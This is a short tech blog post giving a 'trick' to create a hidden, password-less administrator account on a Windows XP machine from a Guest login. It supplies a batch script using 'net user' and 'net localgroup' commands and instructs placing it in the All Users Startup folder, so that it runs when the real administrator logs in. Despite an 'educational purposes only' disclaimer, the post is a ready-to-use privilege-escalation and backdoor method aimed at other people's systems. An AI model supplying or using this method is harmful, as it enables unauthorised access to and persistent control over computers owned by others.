Do you want to gain access to other systems as an Admin user instead of a Guest user? If yes, then check out the below trick to access other systems as an admin using the Guest user login.
You can create an Admin account on any system without knowing the system Admin Password.
For this, you have to log in as a guest user on the system. Once you log onto the system as Guest User, then follow the below steps.
Please note: This trick is only for educational purposes and should not be used to harm others.
Create Admin Account in Windows XP being as Guest User:
1. Copy the below code and paste this to notepad and save it as admin.bat
echo off
net user Admin /add /expires:never /passwordreq:no
net localgroup "Administrators" /add Admin

2. We need to copy this file to the start-up folder of the system. Open Run Command, Go to Start –> Run Or (Press Win+R), copy the below path, and paste in the run command to directly go to the start-up folder.
%systemdrive%\Documents and Settings\All Users\Start Menu\Programs\Startup
Now, Copy the Admin.bat file to Start-up Folder.

That’s it, Now log off from the Guest user and wait for the Admin user to login into System.
When the admin Login to the system, the admin.bat file runs, and the admin account is created automatically. So, next time you log on to the system, you will see a new account named admin, and no password is set. Just click on Admin and you will have access to the system with admin rights.
Not Tested on Windows 7 and Above..
For the latest updates on Techie Inspire, Subscribe to Techie Inspire.
 Techie Inspire – The Technology Blog
Techie Inspire – The Technology Blog






